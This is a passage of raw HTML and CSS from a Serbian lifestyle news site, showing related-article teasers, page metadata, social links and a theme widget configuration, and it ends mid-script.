(min-width:767px){body .tdi_144 .td-big-grid-flex-post-1{margin-bottom:4px}}@media (max-width:767px){body .tdi_144 .td-big-grid-flex-post-0{margin-bottom:4px}body .tdi_144 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{margin-right:4px}body .tdi_144 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post:last-child{margin-right:0}}@media (min-width:767px){body .tdi_144 .td-module-container:hover .td-thumb-css{transform:scale3d(1.1,1.1,1);-webkit-transform:scale3d(1.1,1.1,1)}}@media (min-width:1019px) and (max-width:1140px){body .tdi_144 .td_module_flex_6 .td-image-wrap{padding-bottom:414px}body .tdi_144 .td_module_flex_7 .td-image-wrap{padding-bottom:234px}body .tdi_144 .td_module_flex_8 .td-image-wrap{padding-bottom:176px}}@media (min-width:768px) and (max-width:1018px){body .tdi_144 .td_module_flex_6 .td-image-wrap{padding-bottom:312px}body .tdi_144 .td_module_flex_7 .td-image-wrap{padding-bottom:176px}body .tdi_144 .td_module_flex_8 .td-image-wrap{padding-bottom:132px}body .tdi_144 .td_module_flex_6 .td-module-meta-info{padding:22px 20px}body .tdi_144 .td_module_flex_7 .td-module-meta-info{padding:19px 18px 14px}body .tdi_144 .td_module_flex_6 .tdb-module-title-wrap{margin:0px 0px 6px 0px}body .tdi_144 .td_module_flex_6 .td-post-category{margin:0px 0px 7px 0px}body .tdi_144 .td_module_flex_7 .td-post-category{margin:0px 0px 4px 0px}}@media (max-width:767px){body .tdi_144 .td_module_flex_6 .td-image-wrap{padding-bottom:260px}body .tdi_144 .td_module_flex_7 .td-image-wrap{padding-bottom:165px}body .tdi_144 .td_module_flex_8 .td-image-wrap{padding-bottom:165px}body .tdi_144 .td_module_flex_6{width:100%}body .tdi_144 .td_module_flex_7{width:80%}body .tdi_144 .td_module_flex_8{width:80%}body .tdi_144 .td_module_flex_6 .td-module-meta-info{padding:15px 18px}body .tdi_144 .td_module_flex_7 .td-module-meta-info{padding:16px 15px 11px}@media (min-width:767px){body .tdi_144 .td-big-grid-flex-post{border-width:0 1.5px;border-style:solid;border-color:transparent}body .tdi_144 .td_block_inner{margin-left:-1.5px;margin-right:-1.5px}}@media (min-width:767px){body .tdi_144 .td-big-grid-flex-post-1{margin-bottom:3px}}@media (max-width:767px){body .tdi_144 .td-big-grid-flex-post-0{margin-bottom:3px}body .tdi_144 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{margin-right:3px}body .tdi_144 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post:last-child{margin-right:0}}}</style><div id=tdi_144 class="td_block_inner">
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-0 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://zoomer.rs/svetski-dan-roma-i-romkinja-obrazovanje-nezaposlenost-i-zdravstvena-zastita/"  rel="bookmark" class="td-image-wrap " title="Svetski dan Roma i Romkinja: obrazovanje, nezaposlenost i zdravstvena zaštita" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2021/04/IMG_5279-696x464.jpg"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/svetski-dan-roma-i-romkinja-obrazovanje-nezaposlenost-i-zdravstvena-zastita/"  rel="bookmark" title="Svetski dan Roma i Romkinja: obrazovanje, nezaposlenost i zdravstvena zaštita">Svetski dan Roma i Romkinja: obrazovanje, nezaposlenost i zdravstvena zaštita</a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                            <span class="td-post-author-name"><a href="https://zoomer.rs/author/katarina-urosevic/">Katarina Urošević</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-08T14:14:38+02:00" >8. април 2021.</time></span>                                                    </div>
                                    </div>
            </div>
        </div>

        <div class="td-big-grid-flex-scroll-holder">
        <div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-1 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://zoomer.rs/slucaj-nixa-zizu-ne-znaci-ne/"  rel="bookmark" class="td-image-wrap " title="Slučaj Nixa Zizu: &#8222;ne&#8220; znači &#8222;ne&#8220;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2021/04/nixa-zizu-696x381.jpg"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/slucaj-nixa-zizu-ne-znaci-ne/"  rel="bookmark" title="Slučaj Nixa Zizu: &#8222;ne&#8220; znači &#8222;ne&#8220;">Slučaj Nixa Zizu: &#8222;ne&#8220; znači &#8222;ne&#8220;</a></h3>                    </div>

                                        
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_8 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-2 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://zoomer.rs/tinejdzerka-maayan-segal-osmislila-karte-koje-podrzavaju-rodnu-ravnopravnost-i-raznolikost/"  rel="bookmark" class="td-image-wrap " title="Tinejdžerka Maayan Segal osmislila karte koje podržavaju rodnu ravnopravnost i raznolikost" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2021/03/210324132417-02-playing-cards-gender-equality-exlarge-169-324x400.jpg"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/tinejdzerka-maayan-segal-osmislila-karte-koje-podrzavaju-rodnu-ravnopravnost-i-raznolikost/"  rel="bookmark" title="Tinejdžerka Maayan Segal osmislila karte koje podržavaju rodnu ravnopravnost i raznolikost">Tinejdžerka Maayan Segal osmislila karte koje podržavaju rodnu ravnopravnost i raznolikost</a></h3>                    </div>

                                        
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_8 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-3 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://zoomer.rs/rodjena-beba-sa-antitelima-na-virus-covid-19/"  rel="bookmark" class="td-image-wrap " title="Rođena beba sa antitelima na virus COVID-19" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2021/03/IMG_5148-324x400.jpg"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/rodjena-beba-sa-antitelima-na-virus-covid-19/"  rel="bookmark" title="Rođena beba sa antitelima na virus COVID-19">Rođena beba sa antitelima na virus COVID-19</a></h3>                    </div>

                                        
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div><div id="tdi_145" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_146  wpb_row td-pb-row" >
<style scoped>.tdi_146,.tdi_146 .tdc-columns{min-height:0}.tdi_146,.tdi_146 .tdc-columns{display:block}.tdi_146 .tdc-columns{width:100%}</style><div class="vc_column tdi_148  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_148{vertical-align:baseline}.tdi_148>.wpb_wrapper,.tdi_148>.wpb_wrapper>.tdc-elements{display:block}.tdi_148>.wpb_wrapper>.tdc-elements{width:100%}.tdi_148>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_148>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_149" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_150  wpb_row td-pb-row" >
<style scoped>.tdi_150,.tdi_150 .tdc-columns{min-height:0}.tdi_150,.tdi_150 .tdc-columns{display:block}.tdi_150 .tdc-columns{width:100%}@media (min-width:768px){.tdi_150{margin-left:-50px;margin-right:-50px}.tdi_150 .tdc-row-video-background-error,.tdi_150 .vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_150{margin-left:-40px;margin-right:-40px}.tdi_150 .tdc-row-video-background-error,.tdi_150 .vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_150{margin-left:-20px;margin-right:-20px}.tdi_150 .tdc-row-video-background-error,.tdi_150 .vc_column{padding-left:20px;padding-right:20px}}}.tdi_150{margin-bottom:70px!important}.tdi_150 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_150{margin-bottom:52px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_150{margin-bottom:40px!important}}@media (max-width:767px){.tdi_150{margin-bottom:45px!important}}</style><div class="vc_column tdi_152  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_152{vertical-align:baseline}.tdi_152>.wpb_wrapper,.tdi_152>.wpb_wrapper>.tdc-elements{display:block}.tdi_152>.wpb_wrapper>.tdc-elements{width:100%}.tdi_152>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_152>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_154" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_155  wpb_row td-pb-row" >
<style scoped>.tdi_155,.tdi_155 .tdc-columns{min-height:0}.tdi_155,.tdi_155 .tdc-columns{display:block}.tdi_155 .tdc-columns{width:100%}</style><div class="vc_column tdi_157  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_157{vertical-align:baseline}.tdi_157>.wpb_wrapper,.tdi_157>.wpb_wrapper>.tdc-elements{display:block}.tdi_157>.wpb_wrapper>.tdc-elements{width:100%}.tdi_157>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_157>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Katarina Urošević"><meta itemprop="url" content="https://zoomer.rs/author/katarina-urosevic/"></span><meta itemprop="datePublished" content="2021-03-28T16:55:06+02:00"><meta itemprop="dateModified" content="2021-03-28T16:59:12+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://zoomer.rs/intervju-milja-vukovic-o-zero-waste-nacinu-zivota/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://zoomer.rs/wp-content/uploads/2023/11/zoomer-logo-4.png"></span><meta itemprop="name" content="Zoomer"></span><meta itemprop="headline" content="Intervju: Milja Vuković o &quot;zero waste&quot; načinu života"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://zoomer.rs/wp-content/uploads/2021/03/IMG_5021.jpg"><meta itemprop="width" content="1125"><meta itemprop="height" content="751"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_158" class="tdc-zone"><div class="tdc_zone tdi_159  wpb_row td-pb-row"  >
<style scoped>.tdi_159{min-height:0}.tdi_159{margin-top:80px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_159{margin-top:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_159{margin-top:50px!important}}@media (max-width:767px){.tdi_159{margin-top:55px!important}}</style><div id="tdi_160" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_161  wpb_row td-pb-row" >
<style scoped>.tdi_161,.tdi_161 .tdc-columns{min-height:0}.tdi_161,.tdi_161 .tdc-columns{display:block}.tdi_161 .tdc-columns{width:100%}@media (min-width:768px){.tdi_161{margin-left:-40px;margin-right:-40px}.tdi_161 .tdc-row-video-background-error,.tdi_161 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_161{margin-left:-30px;margin-right:-30px}.tdi_161 .tdc-row-video-background-error,.tdi_161 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_161{margin-left:-15px;margin-right:-15px}.tdi_161 .tdc-row-video-background-error,.tdi_161 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_161{margin-bottom:40px!important}.tdi_161 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_161{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_161{margin-bottom:20px!important}}@media (max-width:767px){.tdi_161{margin-bottom:35px!important}}</style><div class="vc_column tdi_163  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_163{vertical-align:baseline}.tdi_163>.wpb_wrapper,.tdi_163>.wpb_wrapper>.tdc-elements{display:block}.tdi_163>.wpb_wrapper>.tdc-elements{width:100%}.tdi_163>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_163>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_164 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_164" >
<style></style>
<style>.tdi_165 .tdm-social-item i{font-size:15px;vertical-align:middle}.tdi_165 .tdm-social-item i.td-icon-linkedin,.tdi_165 .tdm-social-item i.td-icon-pinterest,.tdi_165 .tdm-social-item i.td-icon-blogger,.tdi_165 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_165 .tdm-social-item{width:39px;height:39px;margin:0px 0px 0px 0;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.08)}.tdi_165 .tdm-social-item i{line-height:39px}.tdi_165 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_165.tds-social5 .tdm-social-item-wrap:hover i{color:#eded00}.tdi_165 .tdm-social-item-wrap:hover .tdm-social-item{background:#000000;box-shadow:0px 2px 16px 0px rgba(0,0,0,0.08)}.tdi_165 .tdm-social-text{display:inline-block;margin-left:12px;margin-right:30px;color:#eded00;font-family:Montserrat!important}.tdi_165 .tdm-social-item-wrap:hover .tdm-social-text{color:#eded00}@media (min-width:1019px) and (max-width:1140px){.tdi_165 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_165 .tdm-social-item i.td-icon-linkedin,.tdi_165 .tdm-social-item i.td-icon-pinterest,.tdi_165 .tdm-social-item i.td-icon-blogger,.tdi_165 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_165 .tdm-social-item{width:36.4px;height:36.4px}.tdi_165 .tdm-social-item i{line-height:36.4px}.tdi_165 .tdm-social-text{margin-left:10px}}@media (min-width:768px) and (max-width:1018px){.tdi_165 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_165 .tdm-social-item i.td-icon-linkedin,.tdi_165 .tdm-social-item i.td-icon-pinterest,.tdi_165 .tdm-social-item i.td-icon-blogger,.tdi_165 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_165 .tdm-social-item{width:32.5px;height:32.5px}.tdi_165 .tdm-social-item i{line-height:32.5px}.tdi_165 .tdm-social-text{margin-left:8px;margin-right:26px}}@media (max-width:767px){.tdi_165 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_165 .tdm-social-item i.td-icon-linkedin,.tdi_165 .tdm-social-item i.td-icon-pinterest,.tdi_165 .tdm-social-item i.td-icon-blogger,.tdi_165 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_165 .tdm-social-item{width:32.5px;height:32.5px;margin:5px 10px 5px 0}.tdi_165 .tdm-social-item i{line-height:32.5px}.tdi_165 .tdm-social-text{margin-left:5px;margin-right:22px}}</style><div class="tdm-social-wrapper tds-social5 tdi_165"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/zoomer.serbia"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a><a href="https://www.facebook.com/zoomer.serbia"  target="_blank"  class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="http://instagram.com/zoomer_rs"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a><a href="http://instagram.com/zoomer_rs"  target="_blank"  class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="http://linkedin.com/company/zoomer-rs"  target="_blank"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a><a href="http://linkedin.com/company/zoomer-rs"  target="_blank"  class="tdm-social-text">Linkedin</a></div><div class="tdm-social-item-wrap"><a href="http://twitter.com/zoomer_rs"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a><a href="http://twitter.com/zoomer_rs"  target="_blank"  class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="http://youtube.com/channel/UCS9iysD8iIpzNDllQqPJa2Q/featured"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a><a href="http://youtube.com/channel/UCS9iysD8iIpzNDllQqPJa2Q/featured"  target="_blank"  class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div><div id="tdi_166" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_167  wpb_row td-pb-row" >
<style scoped>.tdi_167,.tdi_167 .tdc-columns{min-height:0}.tdi_167,.tdi_167 .tdc-columns{display:block}.tdi_167 .tdc-columns{width:100%}@media (min-width:768px){.tdi_167{margin-left:-40px;margin-right:-40px}.tdi_167 .tdc-row-video-background-error,.tdi_167 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_167{margin-left:-30px;margin-right:-30px}.tdi_167 .tdc-row-video-background-error,.tdi_167 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_167{margin-left:-15px;margin-right:-15px}.tdi_167 .tdc-row-video-background-error,.tdi_167 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_167{margin-bottom:80px!important}.tdi_167 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_167{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_167{margin-bottom:50px!important}}@media (max-width:767px){.tdi_167{margin-bottom:55px!important}}</style><div class="vc_column tdi_169  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_169{vertical-align:baseline}.tdi_169>.wpb_wrapper,.tdi_169>.wpb_wrapper>.tdc-elements{display:block}.tdi_169>.wpb_wrapper>.tdc-elements{width:100%}.tdi_169>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_169>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_169{margin-bottom:35px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_170 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_170" >
<style>.tdi_170{margin-bottom:18px!important}@media (max-width:767px){.tdi_170{margin-top:9px!important;margin-bottom:14px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_170{margin-bottom:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170{margin-bottom:12px!important}}</style>
<style>.tdi_170{text-align:left!important}.tdi_170 .tdm-descr{color:#eded2e;font-family:Montserrat!important;font-size:22px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_170 .tdm-descr{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170 .tdm-descr{font-size:19px!important}}@media (max-width:767px){.tdi_170 .tdm-descr{font-size:20px!important}}</style><p class="tdm-descr">Popularno</p></div><div class="td_block_wrap td_flex_block_1 tdi_171 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_171" >
<style>.tdi_171{margin-bottom:0px!important}</style>
<style>.tdi_171 .entry-thumb{background-position:center 50%}.tdi_171 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_171 .td-image-container{display:block;order:1}.tdi_171 .td-module-meta-info{flex:1;padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_171 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_171 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_171 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:9px;margin-bottom:9px}.tdi_171 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_171 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_171 .td-post-vid-time{display:block}.tdi_171 .td-post-category:not(.td-post-extra-category){display:none}.tdi_171 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_171 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_171 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_171 .td-read-more{display:none}.tdi_171 .td-author-date{display:inline}.tdi_171 .td-post-author-name{display:none}.tdi_171 .entry-review-stars{display:none}.tdi_171 .td-icon-star,.tdi_171 .td-icon-star-empty,.tdi_171 .td-icon-star-half{font-size:15px}.tdi_171 .td-module-comments{display:none}.tdi_171 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_171 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_171 .td-module-title a{color:#aaaaaa;box-shadow:inset 0 0 0 0 #000}.tdi_171 .td_module_wrap:hover .td-module-title a{color:#eded2e!important}.tdi_171 .td-post-date,.tdi_171 .td-post-author-name span{color:#888888}.tdi_171 .entry-title{margin:0 0 5px;font-family:Montserrat!important;font-size:13px!important;line-height:1.4!important;font-weight:500!important}.tdi_171 .td-block-title a,.tdi_171 .td-block-title span{font-family:Montserrat!important}.tdi_171 .td-subcat-list a,.tdi_171 .td-subcat-dropdown span,.tdi_171 .td-subcat-dropdown a{font-family:Montserrat!important}.tdi_171 .td-post-category{font-family:Montserrat!important}.tdi_171 .td-editor-date,.tdi_171 .td-editor-date .td-post-author-name a,.tdi_171 .td-editor-date .entry-date,.tdi_171 .td-module-comments a{font-family:Montserrat!important;font-size:11px!important;font-weight:700!important}.tdi_171 .td-read-more a{font-family:Montserrat!important}.tdi_171 .td-load-more-wrap a{font-family:Montserrat!important}html:not([class*='ie']) .tdi_171 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_171 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_171 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_171 .td-module-container:before{bottom:-7.5px}.tdi_171 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_171 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_171 .td_module_wrap .td-module-container:before{display:block!important}.tdi_171 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_171 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_171 .entry-title{margin:0 0 3px}.tdi_171 .td-editor-date,.tdi_171 .td-editor-date .td-post-author-name a,.tdi_171 .td-editor-date .entry-date,.tdi_171 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_171 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_171 .td_module_wrap{padding-bottom:1px;margin-bottom:1px}.tdi_171 .td-module-container:before{bottom:-1px}.tdi_171 .td-author-date{display:none}.tdi_171 .td-post-date,.tdi_171 .td-post-author-name span{display:none}.tdi_171 .td_module_wrap{padding-bottom:1px!important;margin-bottom:1px!important}.tdi_171 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_171 .td_module_wrap .td-module-container:before{display:block!important}.tdi_171 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_171 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_171 .entry-title{font-size:12px!important}.tdi_171 .td-editor-date,.tdi_171 .td-editor-date .td-post-author-name a,.tdi_171 .td-editor-date .entry-date,.tdi_171 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_171 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_171 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_171 .td-module-container:before{bottom:-7.5px}.tdi_171 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_171 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_171 .td_module_wrap .td-module-container:before{display:block!important}.tdi_171 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_171 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_171 .entry-title{margin:0 0 3px}.tdi_171 .td-editor-date,.tdi_171 .td-editor-date .td-post-author-name a,.tdi_171 .td-editor-date .entry-date,.tdi_171 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_171 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_171 = new tdBlock();
block_tdi_171.id = "tdi_171";
block_tdi_171.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","category_id":"","sort":"random_7_day","f_title_font_family":"394","title_txt":"#aaaaaa","title_txt_hover":"#eded2e","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","image_size":"td_218x150","meta_padding":"0","meta_info_align":"center","f_meta_font_family":"394","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIxNSJ9","art_title":"eyJhbGwiOiIwIDAgNXB4IiwibGFuZHNjYXBlIjoiMCAwIDNweCIsInBob25lIjoiMCAwIDNweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","hide_image":"yes","date_txt":"#888888","f_header_font_family":"394","f_ajax_font_family":"394","f_more_font_family":"394","f_cat_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-4184","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 